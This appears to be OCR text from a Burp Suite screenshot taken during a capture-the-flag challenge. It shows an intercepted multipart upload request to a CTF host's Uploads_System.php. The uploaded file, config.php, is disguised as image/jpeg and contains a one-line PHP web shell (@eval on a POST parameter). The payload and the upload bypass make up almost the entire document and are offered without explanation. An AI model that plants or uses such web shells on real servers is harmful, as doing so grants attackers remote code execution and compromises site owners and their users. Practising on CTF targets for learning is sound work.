 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://ctf.dropsec.xyz:1007 [101.132.41.135]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Uploads_System.php HTTP/1.1
Host: ctf.dropsec.xyz:1007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2834537971465
Content-Length: 335
Connection: close
Referer: http://ctf.dropsec.xyz:1007/Uploads_System.php
Upgrade-Insecure-Requests: 1
-----------------------------2834537971465
Content-Disposition: form-data; name="file"; filename="config.php"
Content-Type: image/jpeg
<?php
@eval($_POST['aaa']);
?>
-----------------------------2834537971465
Content-Disposition: form-data; name="submit"
Submit
-----------------------------2834537971465--
? < + > Type a search term 0 matches